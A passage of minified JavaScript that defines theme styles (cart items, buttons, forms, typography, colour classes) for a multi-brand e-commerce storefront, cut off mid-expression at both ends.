!important"},productPricePromo:"checkout"==e.cartVariation?Ce(Ce({},Oe),{},{fontSize:"10px"}):Ce({},Oe),productContent:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Se),{},{flexDirection:"column"}):Ce(Ce({},Se),{},{flexDirection:{base:"column",md:"row"}}),productDetails:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},Te):Ce(Ce({},Te),{},{gap:"2px"}),inStockDate:{color:"#4F8F59",fontWeight:"semibold",fontSize:"14px",fontStyle:"normal",lineHeight:"22px",letterSpacing:"normal"},productTitleWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},ke),{},{paddingRight:{base:"32px",md:"44px"}}):Ce({},ke),productTitle:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Ee),{},{fontSize:{base:"12px",md:"14px"}}):Ce(Ce({},Ee),{},{fontSize:{base:"16px",md:"16px"}}),productPriceWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},Ie),{},{width:"auto",flex:1,paddingBottom:"4px",alignItems:"flex-end"}):Ce(Ce({},Ie),{},{width:"auto",alignItems:"center"}),productPrice:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce(Ce({},_e),{},{fontSize:{base:"12px",md:"12px"}}):Ce(Ce({},_e),{},{fontSize:{base:"14px",md:"16px"}}),pricePrevious:{textDecoration:"line-through",color:"#595D5F",fontWeight:400},productAttributes:"minibag"==e.cartVariation||"checkout"==e.cartVariation?Ce({},Pe):Ce(Ce({},Pe),{},{lineHeight:{base:"22px"},fontSize:{base:"14px"}}),productActionsWrap:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{flexDirection:{base:"column",md:"row"},flexWrap:"wrap",gap:"8px"}:{flexDirection:"column",justifyContent:"space-between",alignItems:{base:"flex-start",md:"flex-end"},flexWrap:"wrap",gap:"8px"},productActions:"minibag"==e.cartVariation||"checkout"==e.cartVariation?{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-start"}}:{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-end"},width:{base:"100%",md:"auto"}},productActionsBtnWrap:{alignItems:"center",gap:"8px",display:"flex",flexDirection:"row",marginRight:"8px"}}),variants:{CUM:{},OK:e=>({cartItem:{fontFamily:"OK.primary"},productTitle:"minibag"==e.cartVariation?{fontFamily:"OK.primary",fontWeight:700,lineHeight:"21px"}:{fontFamily:"OK.primary",fontWeight:700,lineHeight:"19px"},productPriceWrap:{fontFamily:"OK.primary"},productPrice:{fontWeight:700}}),PT:e=>({cartItem:{fontFamily:"PT.primary"},productTitle:(e.cartVariation,Ce({},Fe)),productPriceWrap:{fontFamily:"PT.primary"},productPrice:{fontWeight:700,letterSpacing:"0.23px"}}),LC:e=>({cartItem:{fontFamily:"LC.primary"},productTitle:(e.cartVariation,{fontFamily:"LC.primary"}),productPriceWrap:{fontFamily:"LC.primary"}})},parts:["cartItem","productTitle","productPrice","productPriceWas","productPriceWrap","productContent","productDetails","inStockDate","productAttributes","productActionsWrap","productActions","closeIcon"]};function Le(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function ze(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Le(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Le(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const We={padding:"24px 0",width:"100%",minWidth:"100%",marginTop:"0 !important",margin:"0",position:"relative",fontFamily:"CUM.primary",borderBottom:"1px solid #E1E3E4",flex:1,gap:"16px",minHeight:"90px",_first:{borderTop:"1px solid #E1E3E4"}},Be={flex:1,display:"flex",gap:"5px"},De={display:"flex",width:"100%",justifyContent:"space-between",gap:"8px",height:"auto",margin:"0 !important",position:"relative"},Me={fontWeight:600,lineHeight:"21px",fontFamily:"CUM.primary",color:"#101111",wordBreak:"break-word"},je={fontWeight:700,fontFamily:"PT.primary",letterSpacing:"0.23px",lineHeight:"21px"},Ze={justifyContent:"flex-start",display:"flex",fontFamily:"CUM.primary",fontSize:{base:"12px"},gap:"8px"},He={width:"100%",flex:1,flexDirection:"column",display:"flex",position:"relative",alignItems:"flex-start",justifyContent:"flex-start"},Re={color:"#101111",fontWeight:600,textTransform:"uppercase"},$e={display:"flex",fontSize:{base:"12px"},lineHeight:"17px",alignItems:"flex-start",fontWeight:400,color:"#595D5F",marginTop:"0 !important",width:"100%",flexDirection:"column"},Ue={fontSize:"12px",lineHeight:"19px",color:"#007d49",fontWeight:"700",textTransform:"uppercase",letterSpacing:"0.56px",display:"block"},Ke={baseStyle:e=>({cartItem:ze({},We),cartItemInnerWrapper:{gap:{base:"16px",md:"24px"}},imageWrap:{width:{base:"100px",md:"100px"},minWidth:{base:"100px",md:"100px"}},image:{width:"100px",height:"auto",marginTop:"2px"},closeIcon:{cursor:"pointer",color:"#595D5F",position:"absolute",right:"-10px",top:"-12px"},productPromotions:{marginTop:"0 !important"},productPricePromo:ze({},Ue),productContent:ze(ze({},Be),{},{flexDirection:{base:"column",md:"row"}}),productDetails:ze(ze({},He),{},{gap:"2px"}),inStockDate:{color:"#4F8F59",fontWeight:"semibold",fontSize:"14px",fontStyle:"normal",lineHeight:"22px",letterSpacing:"normal"},productTitleWrap:ze({},De),productTitle:ze(ze({},Me),{},{fontSize:{base:"16px",md:"16px"}}),productPriceWrap:ze(ze({},Ze),{},{width:"auto",alignItems:"center"}),productPrice:ze(ze({},Re),{},{fontSize:{base:"14px",md:"16px"}}),pricePrevious:{textDecoration:"line-through",color:"#595D5F",fontWeight:400},productAttributes:ze(ze({},$e),{},{lineHeight:{base:"22px"},fontSize:{base:"14px"}}),productActionsWrap:{flexDirection:"column",justifyContent:"space-between",alignItems:{base:"flex-start",md:"flex-end"},flexWrap:"wrap",gap:"8px"},productActions:{alignItems:"center",justifyContent:{base:"flex-end",md:"flex-end"},width:{base:"100%",md:"auto"}},productActionsBtnWrap:{alignItems:"center",gap:"8px",display:"flex",flexDirection:"row",marginRight:"8px"}}),variants:{CUM:{},OK:e=>({cartItem:{fontFamily:"OK.primary"},productTitle:{fontFamily:"OK.primary",fontWeight:700,lineHeight:"19px"},productPriceWrap:{fontFamily:"OK.primary"},productPrice:{fontWeight:700}}),PT:e=>({cartItem:{fontFamily:"PT.primary"},productTitle:ze({},je),productPriceWrap:{fontFamily:"PT.primary"},productPrice:{fontWeight:700,letterSpacing:"0.23px"}}),LC:e=>({cartItem:{fontFamily:"LC.primary"},productTitle:{fontFamily:"LC.primary"},productPriceWrap:{fontFamily:"LC.primary"}})},parts:["cartItem","cartItemInnerWrapper","productTitle","productPrice","productPriceWas","productPriceWrap","productContent","productDetails","inStockDate","productAttributes","productActionsWrap","productActions","closeIcon"]};function qe(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ne(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):qe(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ve={marginTop:"0 !important",fontSize:{base:"12px"},lineHeight:"19px",fontWeight:"400",color:"#595D5F",textDecoration:"underline"},Ge={baseStyle:e=>({actionCard:"checkout"==e.cardVariation?{border:"none",border:"none",position:"relative",display:"flex",flexDirection:"row",padding:"0",width:"100%"}:{spacing:4,p:4,position:"relative",border:"1px solid",borderColor:"gray.100",borderRadius:"base"},container:"checkout"==e.cardVariation?{width:"100%",flexDirection:{base:"column",md:"row"},gap:{base:"16px",md:"0"},display:"flex",justifyContent:"space-between",alignItems:{base:"flex-start",md:"center"}}:"addressbook"==e.cardVariation?{height:"full",spacing:3}:{spacing:3},cardFooter:"checkout"==e.cardVariation?{flexDirection:"row",height:"100%",gap:"12px",alignItems:"center",marginTop:{base:"16px",md:"0 !important"},paddingLeft:{base:"36px",md:"0"}}:"addressbook"==e.cardVariation?{spacing:4,flexDirection:"row",alignItems:"flex-end",flex:1,gap:3}:{spacing:4,flexDirection:"row",alignItems:"center",gap:"8px"},cardButton:"checkout"==e.cardVariation?Ne({},Ve):"addressbook"==e.cardVariation?Ne(Ne({},Ve),{},{fontSize:"sm",color:"red.1000",_hover:{textDecoration:"none"}}):Ne({},Ve),removeBtn:"checkout"==e.cardVariation?{marginLeft:"12px !important",position:"relative",_before:{content:'""',display:"block",position:"absolute",bottom:0,left:" -12px",width:"1px",height:"95%",backgroundColor:"#E1E3E4"}}:"addressbook"==e.cardVariation?{marginLeft:"12px",position:"relative",_hover:{textDecoration:"none"}}:{marginLeft:"12px",position:"relative"}}),variants:{CUM:e=>({}),OK:{},PT:{},LC:{}},parts:["actionCard"]};function Ye(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Xe(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Ye(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Ye(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Qe={fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"33px",md:"43px"},lineHeight:"1.1",letterSpacing:{base:"-0.66px",md:"-0.86px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},lineHeight:"1.1",letterSpacing:{base:"-0.54px",md:"-0.7px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},lineHeight:"1.2",letterSpacing:{base:"-0.46px",md:"-0.56px"},margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"},margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"600",margin:"12.5px 0",_first:{marginTop:0}}},Je={".bg-gray-200":{backgroundColor:"#f2f2f2"},".bg-primary ":{backgroundColor:"#000"},".bg-secondary ":{backgroundColor:"#a00001"},".bg-color-white":{backgroundColor:"#fff"},".bg-color-black":{backgroundColor:"#000"}},et=Xe(Xe({},Je),{},{".bg-primary ":{backgroundColor:"#fff"},".bg-secondary ":{backgroundColor:"#000"}}),tt=Xe(Xe({},Je),{},{".bg-primary":{backgroundColor:"#8e6420"},".bg-secondary":{backgroundColor:"#d39f4a"}}),ot={".row-spacing-large":{marginTop:"50px",marginBottom:"50px"},".row-spacing-normal":{marginTop:"25px",marginBottom:"25px"},".row-spacing-small":{marginTop:"16px",marginBottom:"16px"},".row-spacing-minimal":{marginTop:"5px",marginBottom:"5px"},".component":{_first:{".row-spacing-large":{marginTop:0},".row-spacing-normal":{marginTop:0},".row-spacing-small":{marginTop:0},".row-spacing-minimal":{marginTop:0}},_last:{".row-spacing-large":{marginBottom:0},".row-spacing-normal":{marginBottom:0},".row-spacing-small":{marginBottom:0},".row-spacing-minimal":{marginBottom:0}}}},rt={".col-spacing-large":{paddingTop:"25px",paddingBottom:"25px",gridGap:"50px",".grid-item":{paddingTop:"25px",paddingBottom:"25px"}},".col-spacing-normal":{paddingTop:"12.5px",paddingBottom:"12.5px",gridGap:"25px",".grid-item":{paddingTop:"12.5px",paddingBottom:"12.5px"},"&.mobile-half-width":{"@media only screen and (max-width: 768px)":{gridGap:"10px",".grid-item":{paddingTop:"5px",paddingBottom:"5px"}}}},"#frequently-asked-questions .col-spacing-normal":{".grid-item":{paddingTop:0,paddingBottom:"12.5px","@media (min-width: 768px)":{paddingBottom:"25px"}}},".col-spacing-small":{paddingTop:"8px",paddingBottom:"8px",gridGap:"16px",".grid-item":{paddingTop:"8px",paddingBottom:"8px"}},".col-spacing-minimal":{paddingTop:"2.5px",paddingBottom:"2.5px",gridGap:"5px",".grid-item":{paddingTop:"2.5px",paddingBottom:"2.5px"}}},nt={".col-spacing-inner-large .grid-item  > .region":{padding:"25px"},".col-spacing-inner-normal .grid-item  > .region":{padding:"12.5px"},".col-spacing-inner-small .grid-item  > .region":{padding:"8px"},".col-spacing-inner-minimal .grid-item  > .region":{padding:"5px"}},at={".grid .grid-item .region:only-child":{height:"full"},".grid .grid-item .region > .component .container:only-child":{height:"full"},".grid .grid-item .region >.component:only-child":{height:"full",".text-tile":{height:"full",marginBottom:0,".richtext":{height:"full"}}},".region":{},".grid .container .component:only-child":{".text-tile":{marginBottom:0}}},it={form:{width:"full"},".form-group":{marginBottom:4},input:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F",outline:"none",boxShadow:"none"}},textarea:{fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"24px",color:"#101111",width:"full",paddingY:3,paddingX:4,borderRadius:"base",border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F",outline:"none",boxShadow:"none"}}},lt=Xe(Xe({},it),{},{input:{borderRadius:0,border:"1px solid #CFCFCF",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}},textarea:{border:"1px solid #CFCFCF",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}}}),st=Xe(Xe({},it),{},{input:{border:"1px solid transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}},textarea:{border:"1px solid transparent",backgroundColor:"#F7F7F7",_placeholder:{color:"#A6A7A6"},_focus:{border:"1px solid #5B5C5C",outline:"none",boxShadow:"none"}}}),ct={display:"inline-block",fontWeight:"400",textAlign:"center",whiteSpace:"nowrap",letterSpacing:"0.44px",textDecoration:"none",lineHeight:"16px",verticalAlign:"middle",cursor:"pointer",border:"1px solid transparent",padding:"8px 25px",borderRadius:"0px",transition:"color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"},_active:{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_focus:{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},".focus":{boxShadow:"none",outline:"none",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}},dt={fontFamily:"CUM.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.3",letterSpacing:"0.72px",textTransform:"uppercase",backgroundColor:"#101111",transition:"ease-out 0.1s",_hover:{bg:"#94080A",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},pt={secondary:Xe(Xe({},dt),{},{backgroundColor:"#94080A",_hover:{bg:"#101111",_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111"},_disabled:{bg:"#B6BCC0",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},dt),{},{backgroundColor:"transparent",border:"1px",color:"#101111",borderColor:"#101111",_hover:{bg:"#94080A",borderColor:"#94080A",color:"#FFF",_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#94080A",borderColor:"#94080A"},_disabled:{color:"#A1A8AD",borderColor:"#A1A8AD",opacity:"initial",cursor:"not-allowed"}})},mt={fontFamily:"OK.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"0.14px",textTransform:"uppercase",backgroundColor:"#101111",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#DCD2C7",color:"#101111",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",color:"#101111"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},ut={secondary:Xe(Xe({},mt),{},{color:"#101111",backgroundColor:"#DCD2C7",_hover:{bg:"#101111",color:"#FFF",_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#101111",color:"#FFF"},_disabled:{bg:"#CFCFCF",color:"#FFF",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},mt),{},{color:"#101111",backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{bg:"#DCD2C7",borderColor:"#DCD2C7",_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#DCD2C7",borderColor:"#DCD2C7"},_disabled:{color:"#818281",borderColor:"#818281",opacity:"initial",cursor:"not-allowed"}})},gt={fontFamily:"PT.primary",color:"#101111",fontStyle:"normal",fontWeight:"semibold",lineHeight:"1.3",letterSpacing:"normal",textTransform:"initial",backgroundColor:"#E4CDC4",transition:"ease-out 0.1s",_hover:{bg:"#363736",color:"#FFF",_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}},ft={secondary:Xe(Xe({},gt),{},{color:"#FFF",backgroundColor:"#363736",_hover:{bg:"#E4CDC4",color:"#101111",_disabled:{bg:"#E3E3E3",color:"818281",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#E4CDC4",color:"#101111"},_disabled:{bg:"#E3E3E3",color:"#818281",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},gt),{},{backgroundColor:"transparent",border:"1px",borderColor:"#101111",_hover:{backgroundColor:"#363736",borderColor:"#363736",color:"#FFF",_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#363736",borderColor:"#363736"},_disabled:{color:"#A6A7A6",borderColor:"#A6A7A6",opacity:"initial",cursor:"not-allowed"}})},ht={fontFamily:"LC.primary",color:"#FFF",fontStyle:"normal",fontWeight:"bold",lineHeight:"1.25",letterSpacing:"normal",textTransform:"uppercase",backgroundColor:"#F14345",borderRadius:"initial",transition:"ease-out 0.1s",_hover:{bg:"#F4696A",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F4696A"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},bt={secondary:Xe(Xe({},ht),{},{backgroundColor:"#D03234",_hover:{bg:"#F14345",_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{bg:"#F14345"},_disabled:{bg:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}}),outline:Xe(Xe({},ht),{},{color:"#3B3141",backgroundColor:"transparent",border:"1px",borderColor:"#C7D0D0",_hover:{color:"#FFF",bg:"#F14345",borderColor:"#F14345",_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}},_active:{color:"#FFF",bg:"#F14345",borderColor:"#F14345"},_disabled:{color:"#C7D0D0",borderColor:"#C7D0D0",opacity:"initial",cursor:"not-allowed"}})},yt={".brand .asset__picture":{padding:"10px",display:"block",backgroundColor:"#f0f0f0",img:{opacity:"1 !important"}}},xt={".split-image .asset__link":{cursor:"pointer",display:"block",outline:"none"}},vt={".hover-animate":{},".hover-animate img":{transition:".3s ease all"},".hover-animate .asset__picture":{transition:".3s ease all"},".hover--zoom-in":{overflow:"hidden",_hover:{img:{transform:"scale(1.05)"}}},".hover--zoom-out":{overflow:"hidden",_hover:{img:{transform:"scale(.95)"}}},".hover--fade-in img":{opacity:".8"},".hover--fade-out img":{opacity:"1"},".hover--fade-in":{_hover:{img:{opacity:"1"}}},".hover--fade-out":{_hover:{img:{opacity:".8"},".asset__picture":{opacity:".8"}}}},Ct={baseStyle:e=>({baseStyle:Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe(Xe({},Je),ot),rt),nt),at),it),vt),yt),xt),Qe),{},{".container":{width:"full",marginX:"auto","@media (min-width: 768px)":{maxWidth:"1430px"}},".btn":Xe({},ct),".btn-primary":Xe({},dt),".btn-secondary":Xe({},pt.secondary),".btn-outline":Xe({},pt.outline),"table[border]":{border:"1px solid #000",borderCollapse:"collapse",th:{border:"1px solid #000"},td:{border:"1px solid #000",cellspacing:"0",cellpadding:"50px"}},".list-unstyled":{paddingLeft:0,listStyle:"none"},".d-flex":{display:"flex"},a:{color:"#000",_hover:{color:"#000"}}})}),variants:{OK:{baseStyle:Xe(Xe(Xe(Xe({},et),lt),{fontFamily:"OK.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontFamily:"OK.secondary",fontSize:{base:"12px",md:"14px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},mt),".btn-secondary":Xe({},ut.secondary),".btn-outline":Xe({},ut.outline)})},PT:{baseStyle:Xe(Xe(Xe(Xe({},tt),st),{fontFamily:"PT.primary",fontSize:"16px",letterSpacing:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"},margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"23px",md:"28px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"14px",md:"16px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},gt),".btn-secondary":Xe({},ft.secondary),".btn-outline":Xe({},ft.outline)})},LC:{baseStyle:Xe(Xe({},{fontFamily:"LC.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:{fontSize:{base:"33px",md:"43px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h2:{fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic",margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h4:{fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h5:{fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}},h6:{fontSize:{base:"12px",md:"14px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}),{},{".btn-primary":Xe({},ht),".btn-secondary":Xe({},bt.secondary),".btn-outline":Xe({},bt.outline)})}},parts:["CUM","OK","PT","LC"]};function wt(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function St(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?wt(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):wt(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const kt={".text-color-white":{color:"#fff"},".text-color-black":{color:"#000"},".text-primary":{color:"#000"},".text-secondary":{color:"#a00001"},".text-success":{color:"#007d49"},".text-warning":{color:"#ff9200"},".text-danger":{color:"#a00001"}},Et=St(St({},kt),{},{".text-primary":{color:"#fff"},".text-secondary":{color:"#000"},".text-success":{color:"#28a745"},".text-warning":{color:"#ffc107"},".text-danger":{color:"#dc3545"}}),Ft=St(St({},kt),{},{".text-primary":{color:"#8e6420"},".text-secondary":{color:"#d39f4a"},".text-success":{color:"#00bc0e"},".text-warning":{color:"#ffc107"},".text-danger":{color:"#a00001"}}),It={".bg-gray-200":{backgroundColor:"#f2f2f2"},".bg-primary":{backgroundColor:"#000"},".bg-secondary":{backgroundColor:"#a00001"},".bg-color-white":{backgroundColor:"#fff"},".bg-color-black":{backgroundColor:"#000"}},Tt=St(St({},It),{},{".bg-primary":{backgroundColor:"#fff"},".bg-secondary":{backgroundColor:"#000"}}),_t=St(St({},It),{},{".bg-primary":{backgroundColor:"#8e6420"},".bg-secondary":{backgroundColor:"#d39f4a"}}),Pt={margin:"12.5px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},Ot={margin:"18.75px 0 6.25px","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},At={fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h2:St({fontSize:{base:"27px",md:"35px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h3:St({fontSize:{base:"23px",md:"28px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h4:St({fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:{base:"29px",md:"38px"},letterSpacing:{base:"-0.54px",md:"-0.7px"}},Ot),h5:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:{base:"-0.32px",md:"-0.36px"}},Ot),".html-text":{h1:St({color:"CUM.primary",fontWeight:"400"},Pt),h2:St({fontWeight:"700"},Pt),h3:St({},Pt),h4:St({},Pt),h5:St({},Pt),h6:St({},Pt)}},Lt={fontFamily:"OK.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 